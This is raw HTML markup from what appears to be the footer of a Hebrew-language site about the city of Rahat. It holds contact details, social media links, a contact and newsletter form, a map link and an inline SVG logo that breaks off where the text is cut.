				<div class="elementor-element elementor-element-8af21b7 elementor-widget__width-auto ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="8af21b7" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">פקס: 08-9118172</p>		</div>
				</div>
				<div class="elementor-element elementor-element-1ab68a6 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="1ab68a6" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f7a280c elementor-widget__width-auto elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="f7a280c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/RahatHakal/">
			<i aria-hidden="true" class="fab fa-facebook"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c708c25 elementor-widget__width-auto ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="c708c25" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://www.facebook.com/RahatHakal/">בקרו בעמוד הפייסבוק שלנו</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-8cf7c24 elementor-widget__width-auto elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="8cf7c24" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/RahatHakal/">
			<i aria-hidden="true" class="fab fa-facebook"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-462ab0c elementor-widget__width-initial ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="462ab0c" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://www.facebook.com/Tafadalu?locale=he_IL">בקרו בעמוד הפייסבוק של תפדלו</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-065dd0e elementor-widget__width-auto elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="065dd0e" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/RahatHakal/">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-478e78e elementor-widget__width-initial ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="478e78e" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://www.instagram.com/tafadalu/">בקרו בעמוד האינסגרם של תפדלו</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-53779ac" data-id="53779ac" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-785e373 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="785e373" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">יש לך שאלה? רוצה לקבל עדכונים?
</p>		</div>
				</div>
				<div class="elementor-element elementor-element-f79d9fd ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="f79d9fd" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">אנחנו מקשיבים:</p>		</div>
				</div>
				<div class="elementor-element elementor-element-414771a elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="414771a" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u05d4\u05d1\u05d0&quot;,&quot;step_previous_label&quot;:&quot;\u05d4\u05e7\u05d5\u05d3\u05dd&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="טופס חדש">
			<input type="hidden" name="post_id" value="1948"/>
			<input type="hidden" name="form_id" value="414771a"/>
			<input type="hidden" name="referer_title" value="לינה ביתית &#8226; רהט360" />

							<input type="hidden" name="queried_id" value="6699"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-ftname elementor-col-100">
												<label for="form-field-ftname" class="elementor-field-label elementor-screen-only">
								שם מלא							</label>
														<input size="1" type="text" name="form_fields[ftname]" id="form-field-ftname" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="שם מלא">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-ftemail elementor-col-100 elementor-field-required">
												<label for="form-field-ftemail" class="elementor-field-label elementor-screen-only">
								מייל							</label>
														<input size="1" type="email" name="form_fields[ftemail]" id="form-field-ftemail" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="מייל" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-ftfield_ba7d6fc elementor-col-100">
												<label for="form-field-ftfield_ba7d6fc" class="elementor-field-label elementor-screen-only">
								טלפון							</label>
														<input size="1" type="text" name="form_fields[ftfield_ba7d6fc]" id="form-field-ftfield_ba7d6fc" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="טלפון">
											</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-ftfield_3077d02 elementor-col-100">
												<label for="form-field-ftfield_3077d02" class="elementor-field-label elementor-screen-only">
								באיזה נושא							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<i aria-hidden="true" class="eicon-caret-down"></i>			</div>
			<select name="form_fields[ftfield_3077d02]" id="form-field-ftfield_3077d02" class="elementor-field-textual elementor-size-sm">
									<option value="-- בחר נושא --">-- בחר נושא --</option>
									<option value="עסקים">עסקים</option>
									<option value="תושבים">תושבים</option>
									<option value="מבקרים">מבקרים</option>
									<option value="תיירים">תיירים</option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-ftmessage elementor-col-100">
												<label for="form-field-ftmessage" class="elementor-field-label elementor-screen-only">
								איך נוכל לסייע לכם?							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[ftmessage]" id="form-field-ftmessage" rows="4" placeholder="איך נוכל לסייע לכם?"></textarea>				</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-ftfield_0589744 elementor-col-100">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[ftfield_0589744]" id="form-field-ftfield_0589744" class="elementor-field elementor-size-sm  elementor-acceptance-field" checked="checked">
				<label for="form-field-ftfield_0589744">אני רוצה לקבל עדכונים על רהט 360</label>			</span>
		</div>
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="fas fa-chevron-left"></i>																	</span>
																						<span class="elementor-button-text">שלחו טופס </span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1214f60 elementor-hidden-phone" data-id="1214f60" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d5a8a3 ob-has-background-overlay elementor-widget elementor-widget-image" data-id="6d5a8a3" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.google.com/maps/place/%D7%A8%D7%94%D7%98,+%D7%99%D7%A9%D7%A8%D7%90%D7%9C%E2%80%AD/@31.585261,34.9251335,9z/data=!4m5!3m4!1s0x1502620b62e38399:0x77e47b908a9cac48!8m2!3d31.3946743!4d34.7538757?hl=iw" target="_blank">
							<img width="403" height="412" src="https://ecrahat.com/wp-content/uploads/2021/02/rahat_v2.png" class="attachment-large size-large wp-image-9432" alt="מפת העיר רהט" srcset="https://ecrahat.com/wp-content/uploads/2021/02/rahat_v2.png 403w, https://ecrahat.com/wp-content/uploads/2021/02/rahat_v2-293x300.png 293w, https://ecrahat.com/wp-content/uploads/2021/02/rahat_v2-200x204.png 200w" sizes="(max-width: 403px) 100vw, 403px" />								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-d2c4af9 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d2c4af9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;7c3b70f&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e7c2e23" data-id="e7c2e23" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0225be6 elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="0225be6" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="183.99" height="142.69" viewBox="0 0 183.99 142.69"><defs><style>.aaaa3555-07bc-4f9a-b9d9-5de3ef762119{fill:#de6d06;}.ad2ca466-4727-4f23-8632-06a2687c2603{fill:#09253b;}.a7161524-d9ae-4d15-b204-aa22539a2f73{fill:#d45f05;}</style></defs><g id="ff76f92e-f16c-4008-a9f0-6e317e7099ae" data-name="Layer 2"><g id="e6a7de69-7c71-44fe-b139-0a74481fde4e" data-name="Layer 1"><path class="aaaa3555-07bc-4f9a-b9d9-5de3ef762119" d="M137.09,47.78a45,45,0,1,1-45-45h0a45,45,0,0,1,45,45"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M140,48A48,48,0,1,1,92,0h1A48,48,0,0,1,140,48M93.81,92.14c20.06-.3,41-16.68,42.38-41.62A44.27,44.27,0,1,0,48,52.73c2.7,25.1,24.35,39.38,42.23,39.38V53.35h3.61Z"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M97.25,53.31h8.11v2.35a6.15,6.15,0,0,0,5.83,6.47h6.37c0-.31.07-.57.07-.83,0-1.81,0-3.61,0-5.42a6.07,6.07,0,0,0-5.78-6c-.78,0-1.56,0-2.34,0-12.16,0-24.33.07-36.49,0a6.37,6.37,0,0,0-6.7,6c0,.23,0,.45,0,.68.12,1.82,0,3.66,0,5.61h2.93A31.47,31.47,0,0,0,73.5,62a6,6,0,0,0,5.12-6.06V53.27h8V65.15c-1.58.3-3.17.56-4.74.92a42.46,42.46,0,0,0-13.12,5.4.81.81,0,0,1-1.15,0,.61.61,0,0,1-.12-.15C58.81,61.64,56,50.44,59.8,38.05s12.41-20.2,25.06-23a33.44,33.44,0,0,1,40,25.28c.1.44.19.89.27,1.33,2.13,11.22-.9,21.14-8.64,29.59-.43.46-.73.59-1.34.2a42.23,42.23,0,0,0-16.67-6c-1-.13-1.28-.43-1.25-1.44.07-3.19,0-6.38,0-9.57Zm20.38-19.46c-1.59,0-3.07.11-4.52,0-5-.43-8.25,2.64-7.76,7.73,0,.35,0,.7,0,1.14-2.65,0-5.17,0-7.69,0-.14,0-.4-.4-.4-.62,0-1.08,0-2.17,0-3.25V34.65c1,0,1.78,0,2.61,0,3.06-.08,5.65-1.92,6-4.81a56.72,56.72,0,0,0,.07-7.49c-2.14,0-4.31-.15-6.45,0-3.53.3-5.7,2.88-5.7,6.46V42.64H90.16V28.76a6,6,0,0,0-5.69-6.38h0c-1.82-.17-3.67-.06-5.5-.07h-1.1c0,1.61,0,3.09,0,4.56A16.35,16.35,0,0,0,78,29.75a6.12,6.12,0,0,0,6.1,4.9c.86,0,1.72,0,2.57,0v8.06c-2.56,0-5.06,0-7.55,0-.17,0-.47-.33-.49-.53,0-.78,0-1.56,0-2.35a5.84,5.84,0,0,0-4.81-5.74A66.31,66.31,0,0,0,66.34,34v5.53c0,4.1,2.54,6.63,6.66,6.63h38.2a6.09,6.09,0,0,0,6.34-5,16.27,16.27,0,0,0,.09-2.79c0-1.47,0-2.93,0-4.48"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M86.74,88.43C68.57,86.53,50.48,70.06,51.16,46.7a40.84,40.84,0,0,1,81.66,2c-.35,22.37-18.08,38-35.57,39.73,0-1.08,0-2.15,0-3.22,0-.17.45-.42.71-.46a37.22,37.22,0,0,0,2.17-73C79.83,7,59.25,20.49,55.48,40.92A37.12,37.12,0,0,0,82.93,84.06c1,.28,2.12.42,3.17.69.24.06.6.34.61.55.06,1,0,2,0,3.13"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M113.23,74.29c-1.07.76-2,1.43-2.89,2a1.06,1.06,0,0,1-.87,0,38.59,38.59,0,0,0-11.58-3.88c-.24,0-.6-.3-.61-.47-.06-1.06,0-2.14,0-3.3a40.37,40.37,0,0,1,16,5.6"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M70.79,74.33c3.75-2.65,12.15-5.56,15.94-5.55,0,1.07,0,2.14,0,3.21,0,.17-.32.43-.52.46a38,38,0,0,0-11.73,3.92.86.86,0,0,1-.72,0c-1-.64-1.91-1.33-2.94-2.06"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M106.26,78.6a32.63,32.63,0,0,1-9,2.72V75.87a33,33,0,0,1,9,2.73"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M86.68,75.85v5.47a32.27,32.27,0,0,1-9-2.71,33.06,33.06,0,0,1,9-2.76"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M75.15,53.28a24.56,24.56,0,0,1,0,3.21,2.38,2.38,0,0,1-2.06,2.1,17.18,17.18,0,0,1-2.87.08c-.15,0-.41-.33-.42-.52a16.18,16.18,0,0,1,0-2.51,2.63,2.63,0,0,1,2.54-2.36c.92,0,1.84,0,2.83,0"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M114.13,58.6c-4.39.72-6-.86-5.27-5.2,4.29-.57,5.84.25,5.27,5.2"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M81.33,25.84a22.31,22.31,0,0,1,3.27,0A2.33,2.33,0,0,1,86.65,28a27.24,27.24,0,0,1,0,3.13,23.4,23.4,0,0,1-3.35,0,2.3,2.3,0,0,1-2-2.08,23.82,23.82,0,0,1,0-3.16"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M102.67,25.78c0,1.07,0,2,0,2.92a2.54,2.54,0,0,1-2.08,2.4,17.18,17.18,0,0,1-2.87.09c-.16,0-.43-.37-.45-.58a18.77,18.77,0,0,1,0-2.25,2.66,2.66,0,0,1,2.54-2.57c.92-.06,1.85,0,2.87,0"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M69.82,37.37a29.73,29.73,0,0,1,3.27,0,2.54,2.54,0,0,1,2.07,2.22q.06.9,0,1.8v1.14c-4.21.55-5.91-.08-5.37-5.19"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M108.87,42.69c-.6-4.83.9-5.86,5.32-5.26,0,1,.07,2,0,3a2.56,2.56,0,0,1-2.28,2.23c-1,.07-2,0-3,0"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M16.43,118.84l.37,1.75H16a4.91,4.91,0,0,1-2.85-.87,3.47,3.47,0,0,1-2.5.87H2.09a2.13,2.13,0,0,1-1.95-.82.9.9,0,0,1-.13-.32,1.48,1.48,0,0,1,.41-1.2,2.43,2.43,0,0,0,1.67.59h.26L.49,110c-.2-.94.18-1.41,1.13-1.41a6.7,6.7,0,0,1,1.73.25,10.27,10.27,0,0,0,.26,2.82l.62,3a9.58,9.58,0,0,1,.7-.85,6.79,6.79,0,0,1,1.79-1.36,4.83,4.83,0,0,1,2.06-.55,5,5,0,0,1,3.4,1.28,5.55,5.55,0,0,1,1.76,3.1,4.26,4.26,0,0,1-.19,2.64Zm-6.17,0c1,0,1.27-.88.91-2.63a5,5,0,0,0-.75-1.86,1.52,1.52,0,0,0-1.26-.77,3,3,0,0,0-1.47.44,7.21,7.21,0,0,0-2.87,3.35l.31,1.47Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M21.42,111.82a5,5,0,0,1,3.39,1.28,5.58,5.58,0,0,1,1.76,3.1,3.88,3.88,0,0,1-.45,3.1,3.24,3.24,0,0,1-2.86,1.3h-1l-.57-.7-.31.7H16.26l-.37-1.75h4.94a23.62,23.62,0,0,1-1.76-2.23,3.07,3.07,0,0,1-.42-.92,1.43,1.43,0,0,1,.05-.74,1.47,1.47,0,0,1,.57-.71A1.14,1.14,0,0,1,20,114a2.51,2.51,0,0,1,.55.07,3.05,3.05,0,0,1,1.55,1,3.75,3.75,0,0,1,.87,1.69,4.09,4.09,0,0,1,.07.6,2.44,2.44,0,0,1-.42,1.46h.27c1,0,1.27-.88.9-2.63a5,5,0,0,0-.74-1.86,1.52,1.52,0,0,0-1.27-.77H18.92a1.67,1.67,0,0,0-1.42.58,2.38,2.38,0,0,1-.92-1.2.86.86,0,0,1,0-.32c.13-.55.66-.83,1.61-.83Zm-.73,5a.65.65,0,0,0,0,.19.2.2,0,0,0,0,.11,6.32,6.32,0,0,0,1,1.29,1,1,0,0,0,.34-.84,1.23,1.23,0,0,0,0-.19,1.24,1.24,0,0,0-.3-.58.86.86,0,0,0-.47-.29.52.52,0,0,0-.18,0,.34.34,0,0,0-.22.07.36.36,0,0,0-.15.27"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M30.25,111.82a6.42,6.42,0,0,1,1.73.26,9.93,9.93,0,0,0,.26,2.82l1.18,5.68a3.83,3.83,0,0,1-.46,3.08A3.21,3.21,0,0,1,30.12,125h-.44a2.15,2.15,0,0,1-2-.83,1.13,1.13,0,0,1-.13-.32,1.51,1.51,0,0,1,.41-1.19,2.55,2.55,0,0,0,1.71.59h0c1,0,1.27-.88.9-2.62l-1.53-7.35c-.2-.94.17-1.41,1.13-1.41"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M39,110.38a1.79,1.79,0,0,1-.65-1.08,1.17,1.17,0,0,1,.84-1.43,1.24,1.24,0,0,1,.33,0,1.7,1.7,0,0,1,1.1.43,1.76,1.76,0,0,1,.64,1,1.2,1.2,0,0,1-.22,1.07,1.16,1.16,0,0,1-.93.43,1.68,1.68,0,0,1-1.11-.42m10.45,8.46.36,1.76h-.45a4.93,4.93,0,0,1-3-1,3.43,3.43,0,0,1-2.65,1,5,5,0,0,1-3.38-1.29,5.5,5.5,0,0,1-1.76-3.08,3.89,3.89,0,0,1,.45-3.12,3.22,3.22,0,0,1,2.84-1.29h4.25l.92,4.4c.36,1.75,1,2.62,2,2.63Zm-5.77-5.26H42.24a.92.92,0,0,0-1,.77,4,4,0,0,0,0,1.86,5,5,0,0,0,.75,1.86,1.58,1.58,0,0,0,1.26.77.93.93,0,0,0,.94-.77,3.67,3.67,0,0,0,0-1.86Zm-1.09-3.2A1.79,1.79,0,0,1,42,109.3a1.15,1.15,0,0,1,.22-1,1.18,1.18,0,0,1,.94-.43,1.7,1.7,0,0,1,1.1.43,1.76,1.76,0,0,1,.64,1,1.21,1.21,0,0,1-.21,1.07,1.11,1.11,0,0,1-.94.43,1.66,1.66,0,0,1-1.1-.42"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M55.07,112.08a10.31,10.31,0,0,0,.27,2.82l.27,1.32a3.8,3.8,0,0,1-.47,3.08,3.2,3.2,0,0,1-2.83,1.29H49.53l-.37-1.75h2.76c1,0,1.28-.87.92-2.62l-.63-3c-.2-.94.18-1.41,1.13-1.41a6.36,6.36,0,0,1,1.73.26m-3.64,12.45a1.83,1.83,0,0,1-.64-1.08,1.16,1.16,0,0,1,.84-1.43,1.24,1.24,0,0,1,.33,0,1.7,1.7,0,0,1,1.1.43,1.81,1.81,0,0,1,.64,1,1.2,1.2,0,0,1-.22,1.07,1.16,1.16,0,0,1-.93.43,1.71,1.71,0,0,1-1.12-.42m3.59,0a1.83,1.83,0,0,1-.64-1.08,1.15,1.15,0,0,1,.22-1,1.18,1.18,0,0,1,.94-.43,1.7,1.7,0,0,1,1.1.43,1.81,1.81,0,0,1,.64,1,1.24,1.24,0,0,1-.21,1.07,1.16,1.16,0,0,1-.93.43,1.71,1.71,0,0,1-1.12-.42"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M61,111.82a5,5,0,0,1,3.4,1.28,5.54,5.54,0,0,1,1.75,3.1,3.84,3.84,0,0,1-.44,3.1,3.24,3.24,0,0,1-2.86,1.3H60.8a2.15,2.15,0,0,1-2-.82,1,1,0,0,1-.12-.32,1.51,1.51,0,0,1,.4-1.2,2.47,2.47,0,0,0,1.68.59h1.71c1,0,1.27-.88.91-2.63s-1-2.62-2-2.63h-.15a2.19,2.19,0,0,0-1.13.19,1.26,1.26,0,0,0-.31,1.32,1.73,1.73,0,0,1-1.65-1.48,1.2,1.2,0,0,1,.62-1.29,3.86,3.86,0,0,1,2.18-.5Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" 